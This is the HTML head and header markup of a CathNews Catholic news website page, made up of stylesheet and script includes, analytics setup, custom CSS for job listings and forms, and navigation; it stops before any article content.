<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="2de628ef8c958ea8e6df640a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/17606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=17606' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["mission"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="2de628ef8c958ea8e6df640a-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-17606 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#f8969d8f8bb89b998c90969d8f8bd69b9795"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="58363d2f2b183b392c30363d2f2b763b3735">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
